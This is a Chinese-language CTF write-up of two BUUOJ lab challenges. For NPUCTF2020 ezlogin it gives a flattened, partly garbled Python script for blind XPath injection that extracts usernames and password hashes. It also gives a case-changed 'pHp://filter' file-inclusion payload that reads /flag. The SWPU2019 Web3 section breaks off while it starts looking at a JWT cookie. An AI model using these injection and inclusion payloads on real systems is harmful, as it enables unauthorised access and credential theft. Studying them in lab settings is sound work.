
[NPUCTF2020]ezlogin Xpath注入
参考文章
抓包可以看到登录时是POST<username>111</username><password>111</password><token>9b996ad4ab06465f876TcwODkzMzk1My</token>这种形式的数据。还有就是这个token每次登录就会换一次。
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 import requestsimport re'http://479bca59-4dc6-49cd-ad24-a0a971f4d894.node5.buuoj.cn:81//login.php' "User-Agent" : "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.61 Safari/537.36" ,"Content-Type" : "application/xml" compile ('<input type="hidden" id="token" value="(.*?)" />' )'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789' '' for i in range (1 ,100 ):for j in strs:"<username>'or substring(name(/*[1]), {}, 1)='{}' or ''='</username><password>3123</password><token>{}</token>" .format (i,j,token[0 ])"<username>'or substring(name(/root/*[1]), {}, 1)='{}' or ''='</username><password>3123</password><token>{}</token>" .format (i,j,token[0 ])"<username>'or substring(name(/root/accounts/*[1]), {}, 1)='{}' or ''='</username><password>3123</password><token>{}</token>" .format (i,j,token[0 ])"<username>'or substring(name(/root/accounts/user/*[2]), {}, 1)='{}' or ''='</username><password>3123</password><token>{}</token>" .format (i,j,token[0 ])"<username>'or substring(/root/accounts/user[2]/username/text(), {}, 1)='{}' or ''='</username><password>3123</password><token>{}</token>" .format (i,j,token[0 ])"<username>'or substring(/root/accounts/user[2]/password/text(), {}, 1)='{}' or ''='</username><password>3123</password><token>{}</token>" .format (i,j,token[0 ])print (payload_password)print (r.text)if "非法操作" in r.text:print (flag)break if "用户名或密码错误!" in r.text:break print (flag)
他这个XML文档的结构大致是:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 <root > <accounts > <user > <id > </id > <username > gtfly123</username > <password > e10adc3949ba59abbe56e057f20f883e</password > </user > <user > <id > </id > <username > adm1n</username > <password > cf7414b5bdb2e65ee43083f4ddbc4d9f</password > </user > </accounts > </root >
登录后的页面,URL很可疑(左下角那个base64解码是flag is in /flag)
这个URL很容易想到文件包含,直接伪协议读/flag:
1 ?file=php:// filter/convert.BAse64-encode/ resource=/flag
回显nonono。一开始还以为ban了filter或flag这种关键字,想着input执行命令结果还是nonono。后面看了wp说过滤了php🤦大写其中某个字母绕过即可:
1 ?file=pHp:// filter/convert.BAse64-encode/ resource=/flag


[SWPU2019]Web3 登录后是个上传界面,没有注入啥的:

这里点上传会回显permission deied,他这个应该是把身份藏cookie里了,抓包看了感觉像是JWT,试试(这里后面又以admin登录的,还是会提示权限不够):
